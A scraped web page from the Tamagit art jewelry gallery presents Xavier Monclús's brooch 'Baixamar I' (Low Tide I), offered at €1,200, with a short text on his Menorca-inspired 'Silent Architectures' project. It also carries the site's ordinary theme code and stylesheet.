.dropdown-menu >li >a{color:#424242}#site-navigation .dropdown-menu >li >a:hover,#site-navigation .dropdown-menu >li.sfHover >a{color:#383535}#site-navigation .dropdown-menu >.current-menu-item >a,#site-navigation .dropdown-menu >.current-menu-parent >a{color:#5f5e5b}#site-header #site-navigation .dropdown-menu ul{background-color:#000000}#site-header #site-navigation .dropdown-menu ul >.current-menu-item >a{color:#000000;background-color:#000000}#site-header #site-navigation .sf-menu >li.megamenu >ul.sub-menu >.menu-item-has-children >a{color:#000000}#sidr-main,.sidr-class-wpex-close{color:#dbdbdb}.entries.left-thumbs .blog-entry .entry-media{width:35%}.entries.left-thumbs .blog-entry .entry-details{width:55%}#footer{color:#c1c1c1}#footer p{color:#c1c1c1}#footer li a:before{color:#c1c1c1}#footer .widget-recent-posts-icons li .fa{color:#c1c1c1}#footer strong{color:#c1c1c1}#footer a{color:#c1c1c1}#footer a:hover{color:#ffffff}.woocommerce div.product .woocommerce-product-rating{display:none}.vc_column-inner{margin-bottom:40px}</style><link rel="stylesheet" type="text/css" href="https://www.tamagit.com/wp-content/themes/Total/custom.css" />

<style>
@import url('https://fonts.googleapis.com/css?family=Rock+Salt');
</style> 



<!-- Etiqueta global de sitio (gtag.js) de Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136717357-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136717357-1');
</script>



</head>

<body class="wp-singular post-template-default single single-post postid-2032 single-format-standard wp-custom-logo wp-theme-Total theme-Total woocommerce-no-js wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-width post-in-category-articles post-in-category-xavier-monclus has-breadcrumbs sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpb-js-composer js-comp-ver-5.5.4 vc_responsive">

	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="clr">

		
		<div id="wrap" class="clr">

			

<header id="site-header" class="header-one wpex-full-width wpex-dropdown-style-black dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
	<div id="site-header-inner" class="container clr">

		
<div id="site-logo" class="site-branding clr header-one-logo">
	<div id="site-logo-inner" class="clr"><a href="https://tamagit.com/" rel="home" class="main-logo"><img src="https://tamagit.com/wp-content/uploads/2019/01/logo-black-1.png" alt="TAMAGIT" class="logo-img" data-no-retina="data-no-retina" height="50" /></a></div>
</div>
		
	<ul class="box-header">
		<li><a href="/publications/interviews"><i class="fa fa-comments-o"></i>Interviews</a></li>
		<li><a href="/publications/articles"><i class="fa fa-file-text-o"></i>Articles</a></li>
		<li><a href="https://artjewelryforum.org/tamagit" target="_blank"><i class="fa fa-comments"></i>Art Jewelry Forum</a></li>
	    <li><a href="/newsletter" target="_blank"><i class="fa fa-check-square"></i>Subscribe</a></li>
	</ul>
	

	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret clr">

		<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-principal-es" class="dropdown-menu sf-menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-116"><a href="https://tamagit.com/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-366"><a href="https://tamagit.com/mission/"><span class="link-inner">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://tamagit.com/mission/"><span class="link-inner">Who we are</span></a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://tamagit.com/about-us/ethics/"><span class="link-inner">Ethics</span></a></li>
</ul>
</li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://tamagit.com/artists/"><span class="link-inner">Artists</span></a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://tamagit.com/contact/"><span class="link-inner">Contact</span></a></li>
<li class="search-toggle-li wpex-menu-extra"><a href="#" class="site-search-toggle search-overlay-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="wpex-menu-search-icon fa fa-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav><!-- #site-navigation -->

	</div><!-- #site-navigation-wrap -->

	

<div id="mobile-menu" class="clr wpex-mobile-menu-toggle wpex-hidden"><a href="#" class="mobile-menu-toggle" aria-label="Toggle mobile menu"><span class="wpex-bars" aria-hidden="true"><span></span></span><span class="screen-reader-text">Open Mobile Menu</span></a></div>
	</div><!-- #site-header-inner -->

	
</header><!-- #header -->


			
			<main id="main" class="site-main clr">

				

<header class="page-header centered-minimal-page-header wpex-supports-mods">
	
		
	<div class="page-header-inner container clr">
		<h1 class="page-header-title wpex-clr" itemprop="headline"><span>Baixamar I by Xavier Monclús on Art Jewelry Forum</span></h1><nav class="site-breadcrumbs wpex-clr hidden-phone position-under-title"><span class="breadcrumb-trail"><span><span><a href="https://tamagit.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Baixamar I by Xavier Monclús on Art Jewelry Forum</span></span></span></nav>	</div><!-- .page-header-inner -->

	
</header><!-- .page-header -->


	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="single-blocks" class="single-blog-article clr">

	
<div class="single-blog-content entry clr" itemprop="text"><div class="single-blog-content entry clr">
<p style="text-align: left;">On Offer on Art Jewelry Forum</p>
<p style="text-align: left;"><strong>Artist:</strong> Xavier Monclús<br />
<strong>Gallery:</strong> <a href="https://tamagit.woonderconstruction.com/" target="_blank" rel="noopener noreferrer">Tamagit</a><br />
<strong>Contact:</strong> <a href="mailto:marta@tamagit.com">Marta Tamagit</a><br />
<strong>Retail:</strong> €1,200</p>
<p style="text-align: left;"><a href="https://artjewelryforum.org/on-offer-42">On Offer on Art Jewelry Forum</a></p>
<p><a href="https://tamagit.woonderconstruction.com/wp-content/uploads/2020/05/ajf2.png"><img decoding="async" class="alignnone wp-image-3385 size-full" src="https://tamagit.woonderconstruction.com/wp-content/uploads/2020/05/ajf2.png" alt="" width="200" height="200" srcset="https://tamagit.com/wp-content/uploads/2020/05/ajf2.png 200w, https://tamagit.com/wp-content/uploads/2020/05/ajf2-150x150.png 150w, https://tamagit.com/wp-content/uploads/2020/05/ajf2-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<p>&nbsp;</p>
</div>
<p>Since 2016, Xavier Monclús has developed an artistic project called <em>Silent Architectures.</em> During his journey, Monclús has moved from the more narrative style into a rather formally refined one close to abstraction. The special architecture of his beloved island of Menorca is his current source of multiple inspiration. In this sense, the object/brooch <em>Baixamar I</em> <em>(Low Tide I)</em> represents a typical house on the cliff of the port in Maó, the capital. Monclús obsessively builds white Menorcan houses with impeccable white Mediterranean walls. Their windows seem to look at the artist as if they were eyes by establishing an inspiring but silent dialogue with him. Monclús sees himself reflected in these houses and has the need to inhabit their emptiness by embracing them with his soul. Those constructions are metaphorical, as they express the artist’s wish to retreat to a timeless refuge away from our culturally infertile outdoors.</p>
</div>

<div class="post-tags clr"><a href="https://tamagit.com/tag/art-jewelry/" rel="tag">art jewelry</a><a href="https://tamagit.com/tag/art-jewelry-forum/" rel="tag">art jewelry forum</a><a href="https://tamagit.com/tag/brooch/" rel="tag">brooch</a><a href="https://tamagit.com/tag/menorca/" rel="tag">menorca</a><a href="https://tamagit.com/tag/object/" rel="tag">object</a><a href="https://tamagit.com/tag/sculptural-object/" rel="tag">sculptural object</a><a href="https://tamagit.com/tag/xavier-monclus/" rel="tag">xavier monclus</a></div><div class="wpex-social-share position-horizontal style-minimal" data-source="https%3A%2F%2Ftamagit.com%2F" data-url="https%3A%2F%2Ftamagit.com%2Fbaixamar-i-by-xavier-monclus-on-art-jewelry-forum" data-title="Baixamar I by Xavier Monclús on Art Jewelry Forum" data-image="https%3A%2F%2Ftamagit.com%2Fwp-content%2Fuploads%2F2020%2F05%2FArt-Jewelry-Forum-Xavier-Monclus-Tamagit-1.jpg" data-summary="On%20Offer%20on%20Art%20Jewelry%20Forum%20Artist%3A%20Xavier%20Moncl%C3%BAs%20Gallery%3A%C2%A0Tamagit%20Contact%3A%C2%A0Marta%20Tamagit%20Retail%3A%20%E2%82%AC1%2C200%20On%20Offer%20on%20Art%20Jewelry%20Forum%20%C2%A0%20Since%202016%2C%20Xavier%20Moncl%C3%BAs%20has%20developed%20an%20artistic%20project" data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600"><div class="theme-heading  social-share-title"><span class="text">Share</span></div><ul class="clr"><li class="wpex-twitter"><a href="#" role="button"><span class="fa fa-twitter" aria-hidden="true"></span><span class="wpex-label">Tweet</span></a></li><li class="wpex-facebook"><a href="#" role="button"><span class="fa fa-facebook" aria-hidden="true"></span><span class="wpex-label">Share</span></a></li><li class="wpex-pinterest"><a href="#" role="button"><span class="fa fa-pinterest" aria-hidden="true"></span><span class="wpex-label">Pin It</span></a></li><li class="wpex-linkedin"><a href="#" role="button"><span class="fa fa-linkedin" aria-hidden="true"></span><span class="wpex-label">Share</span></a></li></ul></div>
</article><!-- #single-blocks -->
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- .container -->


			
		</main><!-- #main-content -->

		
		


    <footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

        
        <div id="footer-inner" class="site-footer-inner container clr">

            
<div id="footer-widgets" class="wpex-row clr gap-30">

		<div class="footer-box span_1_of_2 col col-1">
			</div><!-- .footer-one-box -->

			<div class="footer-box span_1_of_2 col col-2">
			<div id="custom_html-3" class="widget_text footer-widget widget widget_custom_html clr"><div class="textwidget custom-html-widget">

<ul class="social">
		<li><a class="customize-unpreviewable" href="https://www.facebook.com/Tamagit-384743545333611/?ref=bookmarks" target="_blank" rel="noopener"><i class="fa fa-facebook-square"></i>&nbsp;</a></li>
		<li><a class="customize-unpreviewable" href="https://www.instagram.com/tamagit_artjewelry/" target="_blank" rel="noopener"><i class="fa fa-instagram"></i>&nbsp;</a></li>
	<li><a class="customize-unpreviewable" href="https://www.youtube.com/channel/UCI1i5hPyce6EjLACuB3RYIg" target="_blank" rel="noopener"><i class="fa fa-youtube"></i>&nbsp;</a></li>
</ul></div></div>		</div><!-- .footer-one-box -->
		
	
	
	
</div><!-- #footer-widgets -->
        </div><!-- #footer-widgets -->

        
    </footer><!-- #footer -->




<div id="footer-bottom" class="clr textcenter">
	<div id="footer-bottom-inner" class="container clr">
		
<div id="copyright" class="clr">
	Copyright · 2019 - All Rights Reserved X</div><!-- #copyright -->
<div id="footer-bottom-menu" class="clr" aria-label="Footer menu"><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://tamagit.com/legal-notice/">Legal Notice</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://tamagit.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://tamagit.com/cookies-policy/">Cookies Policy</a></li>
</ul></div></div><!-- #footer-bottom-menu -->	</div><!-- #footer-bottom-inner -->
</div><!-- #footer-bottom -->


	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="mobile-menu-alternative" class="wpex-hidden" aria-label="Mobile menu"><div class="menu-principal-responsive-container"><ul id="menu-principal-responsive" class="dropdown-menu"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988"><a href="https://tamagit.com/">TAMAGIT Art Jewelry and Objects</a></li>
<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2718"><a href="https://tamagit.com/mission/">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://tamagit.com/about-us/ethics/">Ethics</a></li>
</ul>
</li>
<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-994"><a href="https://tamagit.com/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2726"><a href="https://tamagit.com/publications/interviews/">Interviews</a></li>
	<li id="menu-item-2722" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2722"><a href="https://tamagit.com/publications/articles/">Articles &amp; News</a></li>
</ul>
</li>
<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://tamagit.com/contact/">Contact</a></li>
</ul></div></div>
<div id="mobile-menu-search" class="clr wpex-hidden">
	<form method="get" action="https://tamagit.com/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" aria-label="Search" placeholder="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="fa fa-search"></span></button>
	</form>
</div>
<a href="#outer-wrap" id="site-scroll-top"><span class="fa fa-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>
<div id="wpex-searchform-overlay" class="header-searchform-wrap wpex-fs-overlay" data-placeholder="Search..." data-disable-autocomplete="true">
	<div class="wpex-close">&times;<span class="screen-reader-text">Close search</span></div>
	<div class="wpex-inner wpex-scale">
		<div class="wpex-title">Search</div>
		
<form method="get" class="searchform" action="https://tamagit.com/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="fa fa-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>		<span class="fa fa-search" aria-hidden="true"></span>
	</div>
</div><div id="sidr-close"><div class="wpex-close"><a href="#" aria-hidden="true" role="button" tabindex="-1">&times;</a></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://tamagit.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://tamagit.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://tamagit.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tamagit.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpex-core-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","mainLayout":"full-width","menuSearchStyle":"overlay","siteHeaderStyle":"one","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","scrollToHash":"1","scrollToHashTimeout":"500","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo","scrollTopSpeed":"1000","scrollTopOffset":"100","carouselSpeed":"150","lightboxType":"iLightbox","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories form, .widget_archive select, .single-product .variations_form .variations select, .widget .dropdown_product_cat, .vcex-form-shortcode select","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"ajaxurl":"https://tamagit.com/wp-admin/admin-ajax.php","loadMore":{"text":"Load More","loadingText":"Loading...","failedText":"Failed to load posts."},"wooCartStyle":"","sidrSource":"#sidr-close, #mobile-menu-alternative, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","altercf7Prealoader":"1","iLightbox":{"auto":false,"skin":"minimal","path":"horizontal","infinite":false,"maxScale":1,"minScale":0,"width":1400,"height":"","videoWidth":1280,"videoHeight":720,"controls":{"arrows":true,"thumbnail":true,"fullscreen":true,"mousewheel":false,"slideshow":true},"slideshow":{"pauseTime":3000,"startPaused":true},"effects":{"reposition":true,"repositionSpeed":200,"switchSpeed":300,"loadedFadeSpeed":50,"fadeSpeed":500},"show":{"title":true,"speed":200},"hide":{"speed":200},"overlay":{"blur":true,"opacity":"0.9"},"social":{"start":true,"show":"mouseenter","hide":"mouseleave","buttons":false},"text":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"},"thumbnails":{"maxWidth":120,"maxHeight":80}}};
//# sourceURL=wpex-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tamagit.com/wp-content/themes/Total/assets/js/wpex.min.js?ver=4.7.1" id="wpex-core-js"></script>
<script type="text/javascript" src="https://tamagit.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tamagit.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tamagit.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tamagit.com/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=4.7.1" id="wpex-social-share-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tamagit.com/wp-content/themes/Total/custom.css
body_size: 2496
content:
.about-home{
	padding: 80px 0px;
	background-position:  center;
	background-size: 55%;
	background-repeat: no-repeat;
	background-image: url('https://www.tamagit.com/wp-content/uploads/2019/05/logo-sin-palabras-copia-2.png');
}
.about-home h1{
	color: #333 !important;
font-family: 'Playfair Display', serif;
font-size: 40px;
}

.about-home p{
	font-size: 16px;
	margin-bottom: 8px;
}
.about-home h2{
	font-weight: 300;
	font-size: 26px;
	font-family: "Lato";
	line-height: 34px;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	color: #333 !important;
	padding: 30px 0px 10px 0px;
	text-align: center;
}
.about-home .intro-box{
	padding-left: 50px;
	border-left: 1px solid #f9f9f9;
}
.gallery-home{
	padding: 80px 0px 0px 0px;
	background-color: #f9f9f9;
}
.gallery-home h3.head-hand{
	font-size: 30px;
    font-family: 'Rock Salt', cursive;
    font-weight: 300 !important;
    font-style: normal !important;
    padding-left: 50px;


}
.gallery-home h3{
	font-size: 60px;
	line-height: 60px !important;
	text-align: center;
	margin-top: 0px !important;
	color: #333 !important;
    font-family: 'Playfair Display', serif;
}

.gallery-home .btn{
	display: inline-block;
	margin-top: 30px !important;
}

.gallery-home .wpex-carousel{
	padding-left: 50px !important;
}

#site-navigation .dropdown-menu > .current-menu-item > a : after {
	content: "";
    position: absolute;
    bottom: 5px;
    left: 15px;
    right: 15px;
    opacity: 1;
    height: 3px;
    margin: auto;
    background: #9e9e9e;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
}

.head-home{
    font-size: 14px !important;
    font-family: 'Lato';
    font-weight: 700;
    letter-spacing: 1.5 !important;
    color: #5f5e5b;
    text-align: center;
    position: absolute;
    margin: 0 auto !important;
    width: 100%;
}

.head-home:after{
	clear: both;
	content: "";
    position: absolute;
    bottom: -10px;
    left: 15px;
    right: 15px;
    opacity: 1;
    height: 3px;
    margin: 0 auto;
    background: #b5b5b5;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    width: 30px !important;
    text-align: center;
}
.box-home-artist h3{
	padding: 125px 300px 100px 300px;
	text-align: center;
	color: #fff;
	font-weight: 200;
	font-family: 'Lato';
	font-size: 45px;
	margin-bottom: 0px !important;
	}
.btn-b{
	padding: 15px 35px;
	font-size: 13px !important;
	font-family: 'Lato';
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	border:1px solid #fff;
	text-align: center;
	margin: 0 auto;

}
.btn-b:hover{
	background-color: #fff;
	color: #222;
	text-decoration: none;
}
.btn, .wpcf7-form .wpcf7-submit{
	padding: 15px 35px !important;
	font-size: 14px !important;
	font-family: 'Lato';
	color: #222;
	text-transform: uppercase;
	font-weight: 700;
	border:1px solid #222;
	text-align: center;
	margin: 0 auto;
	display: inline-block;
	background-color: #333 !important;
	color: #fff !important;
	box-shadow: 0 4px 10px -5px rgba(0, 0, 0, 0.8);
	border: 1px solid #222;
	border-radius: 0px !important;
}
.wpcf7-form .wpcf7-submit{
	font-size: 24px !important;
}
.btn:hover{
	background-color: #f9f9f9 !important;
	color: #222 !important;
	text-decoration: none;
}
.is-sticky header{
	background-color: rgba(255, 255, 255, 0.9) !important;
}

#footer .col-1{
	width: 70% !important;
}
#footer .col-2{
	width: 30% !important;
}
#footer .col-2 .textwidget{
	font-weight: 100 !important;
}
#footer .col-2 .textwidget b{
	font-weight: 700 !important;
	color: #fff;
	font-size: 16px;
}
#footer .col-1 .textwidget h4{
margin-top: 0px !important;
color:#fff;
margin-bottom:6px
}

.social li{
	display: inline-block;
	margin-top: 16px;
}

.social li a i{
	font-size: 22px;
}

.box-testimonios .wpex-slider h3{
	font-size: 24px !important;
	font-weight: 300;
}

#site-navigation{
	margin-top:10px;
}

.box-header{
	position: absolute !important;
    top: 8px;
    right: 0px;
}
.home .box-header > li > a{
	color: #333 !important;
	opacity: 0.8 !important;
}
.box-header > li > a{
	    color: #333 !important;
	    margin-left: 20px;
	    font-size: 12px !important;
	    text-transform: uppercase;
}
.box-header > li{
	display: inline-block;
}
.box-header > li a i{
	font-size: 12px;
	margin-right: 6px;
}

.vcex-teaser-text{
	padding-top: 0px !important;
}

.box-artista {
	margin-top: 40px;
	margin-bottom: 100px;
}
.box-artista p {
	font-size: 13px !important;
}
.box-artista h3{
	text-align: center;
	font-family: 'Lato';
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 18px !important;
	color: #444;
	margin-top: 10px !important;
	margin-bottom: 0px !important;
}

.box-values{
	font-size: 20px !important;
	margin-top: 60px;
	margin-bottom: 60px;
	text-align: center !important;
}
.box-values img{
	width: 50px;
	margin-bottom: 0px !important;

}
.box-values p{
	margin-top: 0px;
	margin-bottom: 0px !important;

}
.parent-pageid-105 .page-header{
	border: none !important;
	background-color: #f9f9f9 !important;
	padding: 60px 0px;
	font-size: 30px;
}
.image-artist {
	margin-top: -100px;
}
.parent-pageid-105 .page-header h1{
	font-size: 50px !important;
	color: #d3d3d3 !important;
	
}
.parent-pageid-105 #content .entry h3{
	margin-top: 0px !important;
	color: #444;
}

.pestanas-artistas  .vc_tta-panels{
	background-color: #f9f9f9 !important;
}

.pestanas-artistas .vc_tta-tabs-list{
	margin: 0 auto;
	text-align: center;
}
.pestanas-artistas .vc_tta-tab.vc_active > a{
	background-color: #f9f9f9 !important;
}


.pestanas-artistas .vc_tta-tab > a{
		background-color: #f0f0f0 !important;

}
.contet-pestanas{
	padding: 10px 9%;
}

.centered-minimal-page-header{
	border-bottom: none !important;
	padding-top: 50px;
	padding-bottom: 50px;
	margin-bottom: 60px !important;
	background-color: #f9f9f9 !important;
}

.centered-minimal-page-header h1 {
    font-size: 50px !important;
    color: #d3d3d3 !important;
}



.pesta-advisors .vc_active > a{
	background-color: #eee !important;
}
.pesta-advisors h2{
	text-transform: uppercase;
	font-size: 34px !important;
	margin-bottom: 0px !important;
	font-weight: 300;
	color: #333;
	margin-top: 0px !important;
}
.pesta-advisors h3{
	margin-top: 0px !important;
	margin-bottom: 30px !important;
	font-weight: 800;
	color: #333 !important;

}
.pesta-advisors .vc_tta-panel-body{
	padding-top: 0px !important;
	padding-left: 40px !important;
}
.wp-image-395{
	margin-top: -40px;
	margin-left: 30px;
}
.mini-head{
	font-size: 22px;
	color: #444;
}
.comm-1{
	padding-right: 20px;
	border-right: 1px solid #f9f9f9;
}
.comm-2{
	padding-left: 20px;
}
.comm-1 h2, .comm-2 h2{
	color: #333;
	font-size: 30px;
	margin-top: 0px !important;
}
#content .entry .wpb_wrapper > ul.list1{
	margin-left:  0px !important;
	list-style: none !important;
}
#content .entry .wpb_wrapper > ul.list1 li{
	margin: 16px 0;
	line-height: 22px;
}
#content .entry ul.list1 li:before{
	margin-right: 4px;
	opacity: 0.2;
	content: "\f178";
    font-family: FontAwesome;
}

.box-instagram h3, .box-testimonios .wpb_wrapper > h3{
	 font-size: 30px;
    line-height: 60px !important;
    text-align: center;
    margin-top: 0px !important;
    color: #333 !important;
    font-family: 'Playfair Display', serif;
}

.box-instagram .vc_column-inner{
	margin-bottom: 0px !important;
}
.box-testimonios .vcex-module{
	padding-top: 0px !important;
}
.box-testimonios{
	padding-top: 60px !important;
}
.box-testimonios .wpb_wrapper > h3{
	margin-bottom: 0px !important;
} 
.box-artista .vcex-image-banner{
	height: 250px !important;
}
.wpcf7-form input{
	width: 100%;
}
.wpcf7-form{
	width: 80%;
}
.wpcf7-form h3{
	text-align: center;
}
h2.blog-entry-title a p{
	text-transform: uppercase !important;
	font-size: 13px !important;
	font-weight: 600;
}
.single-post-title p{
	text-transform: uppercase !important;
	font-size: 16px !important;
}

.meta .meta-date, .meta a{
	text-transform: uppercase !important;
	font-size: 13px !important;
}	
.theme-button{
	background-color: #222 !important;
	color: #f9f9f9 !important;
	border-radius: 0px;
}
.blog-entry.grid-entry-style .blog-entry-title{
	font-size: 22px !important;
	line-height: 30px !important;
}

.wpcf7-form select{
	width: 100% !important;
	display: inline-block;
	color: #777;
	padding: 6px 12px;
	font-family: inherit;
	font-weight: inherit;
	font-size: 1em;
	line-height: 1.65;
	max-width: 100%;
	border: 1px solid #eee;
	background: #f7f7f7;
	border-radius: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

.single-post .page-header{
	text-align: left !important;
	padding-top: 30px !important;
	padding-bottom: 30px !important;
}
.archive ul.meta{
	margin-bottom: 0px !important;
	margin-top: 10px !important;	
}

@media screen and (min-width: 768px) {
    .single-post h1.page-header-title{
	    font-size: 36px !important;
	    width: 100% !important;
		text-align: center;
    }
    .single-post .site-breadcrumbs{
	    display: none;
    }
    .single-post #post-media{
	   /* position: absolute !important;
	    width: 15% !important;
	    margin-top: -150px; */
		display: none;

    }
